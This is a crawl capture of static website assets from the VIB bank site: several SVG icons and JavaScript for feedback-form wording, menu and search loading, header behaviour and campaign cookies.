<path d="M17.8202 14.8972L17.6516 14.8426C16.6315 14.5129 15.9465 13.5785 15.9465 12.5175C15.9465 11.5736 16.4801 10.7295 17.3396 10.3142L17.596 10.1905L17.453 9.94439C17.3918 9.83887 16.8196 8.90423 15.6109 8.59479C14.6523 8.34946 13.5744 8.56657 12.406 9.24031C11.9114 8.94011 10.2685 8.07485 8.96133 8.94222C8.70545 9.08361 5.99333 10.7083 7.40492 15.0922C7.44634 15.1903 8.43057 17.4962 9.59524 18.3598C9.90942 18.66 10.713 19.0352 11.6312 18.4092C11.7903 18.3435 12.8547 17.9338 13.5301 18.4136C13.7793 18.5843 14.2146 18.7777 14.6744 18.7777C15.0232 18.7777 15.3859 18.6666 15.6924 18.3501C15.8354 18.2263 17.1415 17.0606 17.8202 15.214L17.84 15.1602L17.8202 14.8972Z" fill="black"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.vib.com.vn/static/feedBack/js/wording_output.js?v=3
body_size: 765
content:
let Language2 = "vn";  
var checkEn = window.location.pathname.split('/')[1] === 'en';
if (checkEn) {
    Language2 = "en";
}
async function wordingJson1() {
    try {
        // Đường dẫn đến tệp JSON
        const wordingFilePath1 = `/static/feedBack/wording/wd_${Language2}.json`;
        const errorFilePath1 = `/static/feedBack/wording/error_${Language2}.json`;

        // Lấy nội dung JSON từ các tệp
        const wordingResponse1 = await $.getJSON(wordingFilePath1);
        const errorResponse1 = await $.getJSON(errorFilePath1);

        // Gán dữ liệu từ các tệp JSON
        WORDING_JSON1 = wordingResponse1.wording || [];
        ERROR_JSON1 = errorResponse1.error || [];

        // Thay đổi nội dung dựa trên dữ liệu JSON
        changeWording1();
    } catch (error) {
        console.error("Failed to load JSON files:", error);
    }
}
function changeWording1() { 
    $('[data-word="content_global_continue"]').html(WORDING_JSON1.content_global_continue);
    $('[data-word="content_global_send"]').html(WORDING_JSON1.content_global_send);
    $('[data-word="content_global_cancel"]').html(WORDING_JSON1.content_global_cancel);
    $('[data-word="content_fullname"]').html(WORDING_JSON1.content_fullname);
    $('[data-word="content_email"]').html(WORDING_JSON1.content_email);
    $('[data-word="content_phonenumber"]').html(WORDING_JSON1.content_phonenumber);  
    $('[data-word="content_title_popup"]').html(WORDING_JSON1.content_title_popup);
    $('[data-word="content_subtitle_popup"]').html(WORDING_JSON1.content_subtitle_popup);
    $('[data-word="content_issue_website"]').html(WORDING_JSON1.content_issue_website);
    $('[data-word="content_improve"]').html(WORDING_JSON1.content_improve);
    $('[data-word="content_new_feature"]').html(WORDING_JSON1.content_new_feature);
    $('[data-word="content_other_issue"]').html(WORDING_JSON1.content_other_issue);
    $('[data-word="content_message"]').html(WORDING_JSON1.content_message);

    $('[data-word="content_title_sucess"]').html(WORDING_JSON1.content_title_sucess);
    $('[data-word="content_subtitle_sucess"]').html(WORDING_JSON1.content_subtitle_sucess);
    $('[data-word="content_title_popup1"]').html(WORDING_JSON1.content_title_popup1);
    $('[data-word="content_subtitle_popup1"]').html(WORDING_JSON1.content_subtitle_popup1);
    $('[data-word="content_no_info"]').html(WORDING_JSON1.content_no_info);
    $('[data-word="content_yes_info"]').html(WORDING_JSON1.content_yes_info);

    $('[data-word="content_other"]').html(WORDING_JSON1.content_other);
    $('[data-word="content_tooltip1"]').html(WORDING_JSON1.content_tooltip1);
    $('[data-word="content_tooltip2"]').html(WORDING_JSON1.content_tooltip2);
    $('[data-word="content_placeholder"]').html(WORDING_JSON1.content_placeholder);
    $('[data-word="content_label_upload"]').html(WORDING_JSON1.content_label_upload);
    $('[data-word="content_title_select_register"]').html(WORDING_JSON1.content_title_select_register);
    $('[data-word="content_title_select_calculator"]').html(WORDING_JSON1.content_title_select_calculator);
    $('[data-word="content_title_select_loadpage"]').html(WORDING_JSON1.content_title_select_loadpage);
    $('[data-word="content_title_select_improve"]').html(WORDING_JSON1.content_title_select_improve);
    $('[data-word="content_item_select_otp"]').html(WORDING_JSON1.content_item_select_otp);
    $('[data-word="content_item_select_screenshot"]').html(WORDING_JSON1.content_item_select_screenshot);
    $('[data-word="content_item_select_cal_rate"]').html(WORDING_JSON1.content_item_select_cal_rate);
    $('[data-word="content_item_select_buyhouse"]').html(WORDING_JSON1.content_item_select_buyhouse);
    $('[data-word="content_item_select_buycar"]').html(WORDING_JSON1.content_item_select_buycar);
    $('[data-word="content_item_select_upl"]').html(WORDING_JSON1.content_item_select_upl);
    $('[data-word="content_item_select_cal_saving"]').html(WORDING_JSON1.content_item_select_cal_saving);
    $('[data-word="content_item_select_property"]').html(WORDING_JSON1.content_item_select_property);
    $('[data-word="content_item_select_rate"]').html(WORDING_JSON1.content_item_select_rate);
    $('[data-word="content_item_select_promotion"]').html(WORDING_JSON1.content_item_select_promotion);
    $('[data-word="content_item_select_saving"]').html(WORDING_JSON1.content_item_select_saving);
    $('[data-word="content_item_select_interface"]').html(WORDING_JSON1.content_item_select_interface);
    $('[data-word="content_item_select_features"]').html(WORDING_JSON1.content_item_select_features);
    $('[data-word="content_item_select_speed"]').html(WORDING_JSON1.content_item_select_speed);
    $('.group-textarea textarea').attr('placeholder', WORDING_JSON1.content_placeholder);
    $('[data-word="content_note_info"]').html(WORDING_JSON1.content_note_info);
    $('[data-word="content_item_select_issue_myvib"]').html(WORDING_JSON1.content_item_select_issue_myvib);
    $('[data-word="content_item_select_issue_contact"]').html(WORDING_JSON1.content_item_select_issue_contact);


}

    (async function initializeWD1() {
        if(window.location.href.indexOf("/the-tin-dung/dang-ky/") < 1){ 
            await wordingJson1();  
        } 
    })();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.vib.com.vn/static/theme/images/Blue_VIB_Logo_Text.svg
body_size: 211
content:
<svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' viewBox='0 0 80 40' style='enable-background:new 0 0 80 40;' xml:space='preserve'><g><path xmlns='http://www.w3.org/2000/svg' style='fill: #0066b3' d='M23.4,16.4h-2.6c-0.8,0-1.1,0.3-1.4,1.5c-1,4.1-2.1,10.5-4.4,13.9c0,0-0.5,0.9-1.2,0.9s-1.3-0.9-1.3-0.9 c-2.3-3.4-3.9-9.8-4.8-13.9c-0.3-1.2-0.5-1.5-1.4-1.5H3.7c-0.9,0-1.1,0.7-1,1.4c1,4.2,2.4,10.6,5.6,16.1c1.5,2.6,3,4,5.5,4.1 c2.6,0,4-1.4,5.5-4.1c3.2-5.5,4.2-11.9,5-16.1C24.5,17.2,24.3,16.4,23.4,16.4 M31.4,16.4h-2.9c-0.5,0-0.9,0.4-0.9,0.9v19.3 c0,0.5,0.4,0.9,0.9,0.9h2.9c0.5,0,0.9-0.4,0.9-0.9V17.4C32.3,16.9,31.9,16.4,31.4,16.4 M46.5,33.9h-5.3v-5.7h5.3 c2.2,0,3.7,0.9,3.7,2.9C50.2,33.3,48.3,33.9,46.5,33.9 M41.2,20h4.7c1.9,0,3,0.8,3,2.3c0,1.6-1.2,2.4-2.8,2.4h-4.9V20z M50.7,26.1 c0.2-0.1,0.2-0.1,0.3-0.2c1.5-0.8,2.7-2.4,2.7-4.3c0-3.7-2.9-5.1-7.1-5.1c0,0-8.4,0-9,0c-0.7,0-1.1,0.4-1.1,1.1v18.8 c0,0.9,0.4,1.2,1,1.2s10.1,0,10.1,0c4.3,0,7.4-1.9,7.4-6.2C55.1,28.7,53.4,26.7,50.7,26.1'/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.vib.com.vn/adrum/adrum.js?t=20230803
body_size: 741
content:
function load_gg_search_box_containt(e){try{if(""==$("#load_gg_search_box_div").html()){var a="/wps/wcm/connect/VIBSource/sa-default?source=library&srv=cmpnt&cmpntid="+load_gg_search_box_containt_s_id;$.ajaxSetup({cache:!0}),$("#load_gg_search_box_div").load(a,(function(){$.ajaxSetup({cache:!1}),"function"==typeof e&&e()}))}else"function"==typeof e&&e()}catch(e){}}function cb_gg_search_load(){try{var e=window.location.href;e.indexOf("/en/")>0&&$(".gcse-searchbox-only").attr("data-resultsUrl",link_page_search_en),e.indexOf("/en/promotion/")>0&&$("#xform").attr("action","/en/promotion/search"),e.indexOf("/vn/promotion/")>0&&$("#xform").attr("action","/vn/promotion/search"),$(".vib-v2-link-search-home").click((function(){$(".vib-v2-search-content").addClass("active"),$(".vib-v2-bg_black").show()})),$(".vib-v2-bg_black").click((function(){$(".vib-v2-search-content").removeClass("active"),$(this).hide()}));var a=setInterval((function(){"function"==typeof initSearchGoogleTool&&setTimeout((function(){initSearchGoogleTool(),console.log("initSearchGoogleTool"),clearInterval(a)}),time_interval_load_search)}),time_interval_load_search)}catch(e){}}function load_gg_search_box_containt2(e){try{if(""==$("#load_gg_search_box_div").html()){$(".vib-v2-search-content").removeClass("active");var a="/wps/wcm/connect/VIBSource/sa-default?source=library&srv=cmpnt&cmpntid="+load_gg_search_box_containt_s_id;$.ajaxSetup({cache:!0}),$("#load_gg_search_box_div").load(a,(function(){$.ajaxSetup({cache:!1}),"function"==typeof e&&e()}))}else"function"==typeof e&&e()}catch(e){}}function cb_gg_search_load2(){try{setTimeout((function(){"function"==typeof initSearchGoogleTool&&(cb_gg_search_load(),initSearchGoogleTool(),$(".vib-v2-search-content").addClass("active"),$(".vib-v2-bg_black").show(),$(".vib-v2-search-content.active").length?($(".vib-v2-search-content.active").find("input.gsc-input").val("").focus(),$(".vib-v2-search-content.active").find(".owner-suggest").addClass("suggest-active")):($(".search-in-menu").find("input.gsc-input").val(""),$(".search-in-menu").find(".owner-suggest").addClass("suggest-active")),$(".vib-v2-search-content.search-gg .gsst_a").hide())}),time_interval_load_search)}catch(e){}}function load_menu_hamburger_div(e){try{if(""==$("#menu_hamburger_div").html()){var a="/wps/wcm/connect/VIBSource/sa-default?source=library&srv=cmpnt&cmpntid="+menu_hamburger_id;$.ajaxSetup({cache:!0}),$("#menu_hamburger_div").load(a,(function(){$.ajaxSetup({cache:!1}),"function"==typeof e&&e(),load_gg_search_box_containt(cb_gg_search_load)}))}else"function"==typeof e&&e()}catch(e){}}function load_menu_hamburger_menu_click(){try{$(".vib-v2-content_menu").addClass("active"),$(".vib-v2-main-menu").addClass("active"),$(".vib-v2-bg_black").show(),"function"==typeof disableBodyScroll&&disableBodyScroll(!0,"#vib-v2-list-link-menu-left-1")}catch(e){}}function load_menu_hamburger_login_click(){try{$(".list-tab .tab-id-01").trigger("click"),$(".vib-v2-content_menu").removeClass("active"),$(".vib-v2-main-menu").removeClass("active"),$(".vib-v2-content-form-login").addClass("active"),$(".vib-v2-bg_black").show()}catch(e){}}function load_menu_hamburger_search_click(){$(".vib-v2-search-content").addClass("active")}var run_init_menu_and_search=!1;$(".vib-v2-hamburger-menu").on("click touchstart",(function(e){e.stopPropagation(),run_init_menu_and_search||(run_init_menu_and_search=!0,load_menu_hamburger_div((function(){load_gg_search_box_containt2((function(){cb_gg_search_load();try{var e=setInterval((function(){"function"==typeof initSearchGoogleTool&&setTimeout((function(){initSearchGoogleTool(),console.log("initSearchGoogleTool"),clearInterval(e)}),time_interval_load_search)}),time_interval_load_search)}catch(e){}})),load_menu_hamburger_menu_click()})))})),$(".vib-v2-link-login-home").on("click touchstart",(function(e){e.stopPropagation(),run_init_menu_and_search=!0,load_menu_hamburger_div(load_menu_hamburger_login_click)})),$(".vib-v2-link-search-home").on("click touchstart",(function(e){e.stopPropagation(),run_init_menu_and_search=!0,load_gg_search_box_containt2((function(){load_menu_hamburger_div(cb_gg_search_load2)}))})),$(document).on("click keydown keyup mousemove touchstart touchmove touchend wheel",(function(e){if(!run_init_menu_and_search){run_init_menu_and_search=!0,console.log("First event type:",e.type);var a=$(e.target),n="mousemove"!==e.type;n&&a.hasClass("vib-v2-hamburger-menu")?load_menu_hamburger_div((function(){load_gg_search_box_containt2((function(){cb_gg_search_load();try{var e=setInterval((function(){"function"==typeof initSearchGoogleTool&&setTimeout((function(){initSearchGoogleTool(),console.log("initSearchGoogleTool"),clearInterval(e)}),time_interval_load_search)}),time_interval_load_search)}catch(e){}})),load_menu_hamburger_menu_click()})):n&&a.hasClass("icon_search-home")?load_gg_search_box_containt2((function(){load_menu_hamburger_div(cb_gg_search_load2)})):n&&a.hasClass("icon_login-home")?load_menu_hamburger_div(load_menu_hamburger_login_click):load_menu_hamburger_div()}}));

--- FILE ---
content_type: application/javascript
request_url: https://www.vib.com.vn/static/js/header-init.min.js?v=1
body_size: 2792
content:
function swipedetect(e,i){var t,n,o,a,r,c,d=e,s=i||function(e){};d.addEventListener("touchstart",(function(e){var i=e.changedTouches[0];t="none",dist=0,n=i.pageX,o=i.pageY,c=(new Date).getTime()}),!1),d.addEventListener("touchmove",(function(e){}),!1),d.addEventListener("touchend",(function(e){var i=e.changedTouches[0];a=i.pageX-n,r=i.pageY-o,(new Date).getTime()-c<=300&&(Math.abs(a)>=150&&Math.abs(r)<=100?t=a<0?"left":"right":Math.abs(r)>=150&&Math.abs(a)<=100&&(t=r<0?"up":"down")),s(t)}),!1)}function addAnimation(e,i,t){e.css({opacity:0}),setTimeout((function(){e.css({opacity:1}),e.addClass("animated "+i)}),t)}function hideItem(e,i){for(var t=1;t<=i;t++)e.eq(t).hide()}function showItem(e,i,t,n){for(var o=(i+1)*t-4,a=i*t-4;a<o;a++)e.eq(a).show();$(".vib-v2-nav").show(),1==i&&$('.vib-v2-nav[data-direction="prev"]').hide(),i==n&&$('.vib-v2-nav[data-direction="next"]').hide()}function renderYearNav(e){void 0===e&&(e=null),currentPage=1;var i=$(".vib-v2-line-year-tab ul li"),t=i.length-1,n=Math.ceil(t/5);if(i.slice(1).click((function(e){$(this).hasClass("vib-v2-nav")})),t>5){for(var o=0;o<=t;o++)o>5&&i.eq(o).hide();$('<li data-direction="prev" class="vib-v2-nav" style="display: none"><</li>').insertAfter($(".vib-v2-line-year-tab ul li:first-child")),$('<li data-direction="next" class="vib-v2-nav">></li>').insertAfter($(".vib-v2-line-year-tab ul li:last-child")),e&&(currentPage=Math.ceil(e/5),!(currentPage>=1)||currentPage,i.slice(1).hide(),showItem(i,currentPage,5,n))}$(".vib-v2-nav").click((function(e){if(e.preventDefault(),"next"==$(this).data("direction")){if(currentPage>=n)return;hideItem(i,t),currentPage++,showItem(i,currentPage,5,n)}else{if(currentPage<=1)return;hideItem(i,t),currentPage--,showItem(i,currentPage,5,n)}}))}$(document).ready((function(){if($(".vib-v2-input01 input").focus((function(){$(this).parent().addClass("input_focus")})),$(".vib-v2-input01 input").blur((function(){$(this).parent().removeClass("input_focus")})),$(".vib-v2-hamburger-menu,.vib-v2-link-search-home,.vib-v2-link-login-home").click((function(){$("body").addClass("body_scroll")})),$(".vib-v2-bg_black,.exit_menu_left,.vib-v2-exit-form-login").click((function(){$("body").removeClass("body_scroll")})),$(".img_card_effect").hover((function(){$(this).toggleClass("card_hover")})),setTimeout((function(){$(".rangeslider__fill").css({width:0})}),200),$(".bx-wrapper .bx-viewport .bx-wrapper .bx-has-controls-direction").length>0&&setTimeout((function(){$(".bx-wrapper .bx-viewport .bx-wrapper .bx-has-controls-direction").hide()}),200),$(".vib-v2-section-tab-about ul li.active").length>0){var e=$(".vib-v2-section-tab-about ul li.active"),i=e.offset().left,t=e.width(),n=$(window).width();$(".vib-v2-section-tab-about").scrollLeft(i-n/2+t/2)}$(document).ready((function(){$(window).click((function(){$(".vib-v2-images-drop-down-wrapper").removeClass("vib-v2-images-drop-down-active")})),$(".vib-v2-images-drop-down-wrapper .btn-group").click((function(e){e.preventDefault(),$(".vib-v2-images-drop-down-wrapper").removeClass("vib-v2-images-drop-down-active");var i=$(this),t=i.find(".btn-group");t.css({transition:"none"}),i.css({transition:"none"}),t.hasClass("open")||i.closest(".vib-v2-images-drop-down-wrapper").addClass("vib-v2-images-drop-down-active")})),$(".vib-v2-wrapper-rate-chart .vib-v2-images-drop-down-wrapper .btn-group").click((function(e){e.preventDefault(),$(".vib-v2-images-drop-down-wrapper").removeClass("vib-v2-images-drop-down-active");var i=$(this);i.hasClass("open")||i.closest(".vib-v2-images-drop-down-wrapper").addClass("vib-v2-images-drop-down-active")}))}))}));var lastScrollPos=0,iOS=!!navigator.platform&&/iPad|iPhone|iPod/.test(navigator.platform);function toggleFixTopElement(e,i){i>lastScrollPos?iOS?e.css("margin-top","-55px"):e.css("top","-1px"):e.css("top","55px"),lastScrollPos=i}function showXinY(e,i,t,n){n||(n=i),t||(t=0);var o=i.height(),a=n.offset().top-t;$(window).scroll((function(){var i=$(window).scrollTop();i>=a&&i<=a+o?e.show():e.hide()}))}function getParamInQueryString(){var e=!1,i={},t=null,n=location.search.substring(1);arguments.length>0&&arguments[0].length>1&&(e=arguments[0]);for(var o=/([^&=]+)=([^&]*)/g;t=o.exec(n);){if(!1!==e&&decodeURIComponent(t[1])===e)return decodeURIComponent(t[2]);!1===e&&(i[decodeURIComponent(t[1])]=decodeURIComponent(t[2]))}return!1===e?i:null}function get_doc_height(){var e=document.body,i=document.documentElement;return Math.max(e.scrollHeight,e.offsetHeight,i.clientHeight,i.scrollHeight,i.offsetHeight)}function get_scroll_height(e,i){var t=e/i;return t*=e}function change_scroll_yeallow(){var e=get_doc_height(),i=window.innerHeight,t=i/e,n=t*i,o=$(window).scrollTop(),a=(o+n)/e*100;($(window).scrollTop()==$(document).height()-$(window).height()||e-o-100*t<=i)&&(a=100),$(".vib-v2-status-scrollbar-header").css("width",a+"%")}function vib_v2_show_loading(){$("#vib-v2018-loading").removeClass("hidden")}function vib_v2_hide_loading(){$("#vib-v2018-loading").addClass("hidden")}function detect_is_android(){return"https://myvib2.onelink.me/MYUG/pezc9ara"}function setDateBoxWidth(){var e=$(this),i=e.parent().parent(),t=i.width(),n=i.offset().top+i.height()-3,o=e.closest(".modal"),a=0;o.length&&(n-=o.offset().top,a=-20),setTimeout((function(){$(".vib-v2-section-header_new02").length>0&&0==$(window).scrollTop()&&$(window).width()<1e3&&(n-=$(".vib-v2-section-header_new02").height()),$("#ui-datepicker-div").css({top:n+"px"}),t>250&&$("#ui-datepicker-div").css({width:t+"px"}),0!=a&&$("#ui-datepicker-div").css({"margin-left":a+"px"})}))}function hiddenOnClickOut(e){$(document).mouseup((function(i){var t=$(e);t.is(i.target)||0!==t.has(i.target).length||t.addClass("hidden")}))}function setCookie(e,i,t){e=e.toLowerCase();var n=new Date;n.setTime(n.getTime()+24*t*60*60*1e3);var o="expires="+n.toUTCString();document.cookie=e+"="+i+";"+o+";path=/"}function getCookie(e){e=e.toLowerCase();var i=document.cookie.match("(^|;) ?"+e+"=([^;]*)(;|$)");return i?i[2]:null}function save_campaign_cookie(){var e=getParamInQueryString("utm_source"),i=getParamInQueryString("utm_medium"),t=getParamInQueryString("utm_campaign"),n=getParamInQueryString("utm_content"),o=getParamInQueryString("utm_term"),a=getParamInQueryString("product");if(null!=e&&""!=e&&null!=a&&""!=a){var r={utm_source:e,utm_medium:i,utm_campaign:t,utm_content:n,utm_term:o};setCookie("product_"+(a="card"===a.toLowerCase()?a.toLowerCase():a),JSON.stringify(r),30)}}function click_redirect_myvib(e){navigator.userAgent.match(/(iPad)|(iPhone)|(iPod)|(android)|(webOS)/i)&&(e=detect_is_android()),window.location.href=e}function appendHeaderActionOnly(e,i,t){if(void 0===t&&(t=$(".vib-v2-section-header_new .vib-v2-wrapper_new")),$(".vib-v2-call-to-action-fix-top-on-head").remove(),$(window).width()>=1e3){var n='<div class="vib-v2-call-to-action-fix-top-on-head" style="opacity: 0">';n+=$("<div />").append(e.clone()).html(),n+="</div>",t.append(n),$(window).scroll((function(){var e=$(window).scrollTop(),t=$(".vib-v2-call-to-action-fix-top-on-head");e>=i.offset().top+i.height()?(t.css({opacity:1}),$(".tel_top_home").hide()):(t.css({opacity:0}),$(".tel_top_home").show())}))}}function appendHeaderAction(e,i,t){if($(".vib-v2-call-to-action-fix-top").remove(),$(window).width()<1e3){var n='<div class="vib-v2-call-to-action-fix-top hidden">';n+="<div><h2>"+e+"</h2></div>",i&&(n+="<div>"+$("<div />").append(i.clone()).html()+"</div>"),n+="</div>",$("body").append(n),$(window).scroll((function(){var e=$(window).scrollTop(),i=$(".vib-v2-call-to-action-fix-top");e>=t.offset().top+t.height()?(i.removeClass("hidden"),toggleFixTopElement(i,e)):i.addClass("hidden")}))}}function check_env_is_live(){return window.location.href.indexOf("vib.com.vn")>-1}$(document).ready((function(){$(window).scroll((function(){$(window).width()>=1e3&&change_scroll_yeallow()}))})),window.vibV2Slide=11,$(document).ready((function(){$(".ico_date").click((function(){$(this).find(".hasDatepicker").focus(),$(this).find(".hasDatepicker").datepicker("show")})),$(".ico_date .hasDatepicker").focus((function(){$(this).find(".hasDatepicker").datepicker("show")}))})),save_campaign_cookie(),$(document).ready((function(){$('a[href$="#myvib"]').click((function(){var e=$(this).attr("href");return click_redirect_myvib(e=e.replace("#myvib","")),!1}))}));

var arr_page_bg_white = [ 'vn/about-vib', 'vn/nguon-von-va-ngoai-hoi', 'vn/thanh-ly-tai-san-the-chap', 'vn/lien-he', 'vn/atm-chinhanh', 'vn/nha-dau-tu', 'vn/cam-nang-tai-chinh', 'vn/ty-gia', 'vn/lai-suat-co-so', 'vn/an-toan-bao-mat', 'vn/dieu-khoan-su-dung', 'vn/tai-khoan-tiet-kiem/so-sanh', 'en/about-vib', 'en/nguon-von-va-ngoai-hoi', 'en/thanh-ly-tai-san-the-chap', 'en/lien-he', 'en/atm-chinhanh', 'en/nha-dau-tu', 'en/cam-nang-tai-chinh', 'en/ty-gia', 'en/lai-suat-co-so', 'en/an-toan-bao-mat', 'en/dieu-khoan-su-dung', 'en/tai-khoan-tiet-kiem/so-sanh', 'page=news.detail', 'page=news.detail.en', '/vn/cam-nang/'	];	var w_href = window.location.href;	for(var i = 0; i < arr_page_bg_white.length; i++){ if(w_href.indexOf(arr_page_bg_white[i]) >= 0) {$('body').addClass('bg-white');break;}	}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.vib.com.vn/static/homePage_2025/img/location.svg
body_size: 227
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_6407_8509" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="20" height="20">
<path d="M0 1.90735e-06H20V20H0V1.90735e-06Z" fill="white"/>
</mask>
<g mask="url(#mask0_6407_8509)">
<path d="M12.6919 7.92893C12.6919 9.41604 11.4864 10.6216 9.99926 10.6216C8.51215 10.6216 7.30664 9.41604 7.30664 7.92893C7.30664 6.44182 8.51215 5.23627 9.99926 5.23627C11.4864 5.23627 12.6919 6.44182 12.6919 7.92893Z" stroke="black" stroke-width="1.33333" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.5241 4.33919C13.4479 3.00781 11.7581 2.21235 9.99949 2.21235C8.2409 2.21235 6.55105 3.00781 5.47488 4.33919C4.26121 5.84111 4.04402 7.65081 4.68191 9.41937C5.2952 11.1195 6.59754 12.5373 7.66238 13.9984C8.4241 15.0437 9.18582 16.089 9.94754 17.1346C9.96473 17.1582 9.98231 17.1821 9.99949 17.2057C10.0167 17.1821 10.0343 17.1582 10.0514 17.1346C10.8132 16.089 11.5749 15.0437 12.3366 13.9984C13.4014 12.5373 14.7038 11.1195 15.3171 9.41937C15.955 7.65081 15.7378 5.84111 14.5241 4.33919Z" stroke="black" stroke-width="1.33333" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.vib.com.vn/static/feedBack/js/global.js?v=3
body_size: 1234
content:

let WORDING_JSON1 = [];
let ERROR_JSON1 = [];  
let Language1 = "vn";  
let LANG1 = "vn";   
let is_EN = window.location.pathname.split('/')[1] === 'en';
if (is_EN) {
    Language1 = "en";
    LANG1 = "en"; 
}

function showLoadingDialog(){
    $('#loading-popup').removeClass('hidden');
}

function hideLoadingDialog(){
    $('#loading-popup').addClass('hidden');
}
function showErrorModal(errorTitle, errorContent){
    if(errorTitle && errorContent){
        $('#popup-error2 .title_success').html(errorTitle);
        $('#popup-error2 .popup_content_legal').html(errorContent);
    }else{
        $('#popup-error2 .popup_content_legal').html(errorTitle);
    }
    $('#popup-error2').modal();
    $('.modal-backdrop.in + .modal-backdrop.in').remove();
    $('#popup-error2 #icon-success').hide(); 
    $('#popup-error2 #icon-warning').hide(); 
    $('#popup-error2 #icon-error').show();
}
function showSuccessModal(Title, Content){
    if(Title && Content){
        $('#popup-error2 .title_success').html(Title);
        $('#popup-error2 .popup_content_legal').html(Content);
    }else{
        $('#popup-error2 .popup_content_legal').html(Title);
    }
    $('#popup-error2').modal();
    $('.modal-backdrop.in + .modal-backdrop.in').remove(); 
    $('#popup-error2 #icon-success').show(); 
    $('#popup-error2 #icon-warning').hide(); 
    $('#popup-error2 #icon-error').hide();
}
function showWarningModal(errorTitle, errorContent){
    if(errorTitle && errorContent){
        $('#popup-error2 .title_success').html(errorTitle);
        $('#popup-error2 .popup_content_legal').html(errorContent);
    }else{
        $('#popup-error2 .popup_content_legal').html(errorTitle);
    }
    $('#popup-error2').modal();
    $('.modal-backdrop.in + .modal-backdrop.in').remove(); 
    $('#popup-error2 #icon-success').hide(); 
    $('#popup-error2 #icon-warning').show(); 
    $('#popup-error2 #icon-error').hide();
}

function validateFileType(input) {
    const acceptedExtensions = ["png", "jpg", "jpeg"];

    const files = input.files;
    for (let i = 0; i < files.length; i++) {
        const extension = files[i].name.split('.').pop().toLowerCase();
        if (!acceptedExtensions.includes(extension)) {
            input.value = "";

            return false;
        }
    }

    return true;
}

function handleFileFeedback(input) {
   /* const isValidFileType = validateFileType(input);
    if (!isValidFileType) {
        showErrorModal("Lỗi định dạng", "Tải file không hợp lệ");
        return;
    }
   */

    var inputFile = $(input);
    var files = {};
    var parentFormGroup = inputFile.closest('.form-group');
    var totalFileSize = parseInt(inputFile.attr('data-size-total'));


    var sizeMax = parseInt(inputFile.attr('data-size-max')) * 1024 * 1024;

    Array.from(input.files).forEach(file => {

        var filesizeInBytes = file.size;
        var filename = file.name;
        let currentDate = new Date();
        
        totalFileSize = filesizeInBytes;

       /* if (totalFileSize > sizeMax) {
           $('.icon-file').removeClass('remove-file');
            inputFile.val("");
           showErrorModal("Fiel qua lon", "Kich thuoc file khong hopp le");
            return;
        }*/
   
        //parentFormGroup.closest('.accordion-row').addClass('loading_file');

        inputFile.closest('.uploaded_element').find('[data-word="content_label_upload"]').text(filename + ' (' + (filesizeInBytes / (1024 * 1024)).toFixed(2) + ' MB)');
        files[filename] = file;
        inputFile.attr('data-size-total', totalFileSize);
    
        inputFile.closest('.uploaded_element').find('.icon-file').addClass('remove-file');
         inputFile.closest('.uploaded_element').find('label').addClass('hasfile');
    
        $("#form_feedback").validate().element(inputFile);

        // Create FormData object
        var formData = new FormData();
        formData.append('file', file); 
        formData.append('filename', filename);
        formData.append('date', currentDate.toISOString());
    });
}



$(window).scroll(function() {
    const pos_footer = $('.vib-v2-footer').offset().top - $(window).height();
    if ($('.new-download-app').hasClass('show')) {
        $('.icon-feedback').addClass('has-app');
    } else {
        $('.icon-feedback').removeClass('has-app');
    }
    
     var url = window.location.href;
     if(url.indexOf('/lien-he') > -1 || $('section.page404').length > 0)
     {
         if ($(window).scrollTop() < pos_footer) {
            $('.icon-feedback').addClass('active');
        }
        else
            $('.icon-feedback').removeClass('active');
        
     }
     else
     {
         if ($(window).scrollTop() > ($(window).height()/2) && $(window).scrollTop() < pos_footer) {
            $('.icon-feedback').addClass('active');
        }
        else
            $('.icon-feedback').removeClass('active');
        
     }
   
});

$(document).ready(function() {
    if ($('.new-download-app').hasClass('show')) {
        $('.icon-feedback').addClass('has-app');
    } else {
        $('.icon-feedback').removeClass('has-app');
    }
    $('.new-download-app .button-close').click(function() {
        $('.icon-feedback').removeClass('has-app');
    });

    var url = window.location.href;
    const pos_footer = $('.vib-v2-footer').offset().top - $(window).height();
     if(url.indexOf('/lien-he') > -1 || $('section.page404').length > 0)
     {
        if ($(window).scrollTop() < pos_footer) {
                $('.icon-feedback').addClass('active');
            }
            else
             $('.icon-feedback').removeClass('active');

            var isEN = window.location.pathname.split('/')[1] === 'en';
             
            $('.icon-scrolltop').addClass('lien-he');  
     }
     else
     {
        if ($(window).scrollTop() > ($(window).height()/2)) {
                $('.icon-feedback').addClass('active');
            }
            else
            {
                $('.icon-feedback').removeClass('active');
            }
                  
     }
   
    
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.vib.com.vn/static/theme/images/icon-play-store.svg
body_size: 98
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12.5" cy="12.5" r="12.25" stroke="#5E5C62" stroke-width="0.5"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.5219 13.1903L17.1526 13.9864L15.31 12.1437L17.1475 10.5103L18.516 11.3066C18.518 11.3078 18.5199 11.3091 18.5219 11.31C18.853 11.5112 19.051 11.8626 19.051 12.2502C19.051 12.6378 18.853 12.9892 18.5219 13.1903ZM16.2378 9.981L9.66742 6.15776C9.51068 6.06334 9.3394 6.01067 9.16625 6L14.6016 11.4354L16.2378 9.981ZM13.8529 12.1009L8.20676 6.45473C8.07369 6.63798 8 6.8611 8 7.09985V17.3035L13.8529 12.1009ZM8.42409 18.2645C8.46674 18.2974 8.51222 18.3275 8.56037 18.3546C8.90226 18.547 9.31575 18.5499 9.66717 18.3383L16.2583 14.5063L14.5613 12.8092L8.42409 18.2645Z" fill="black"/>
</svg>
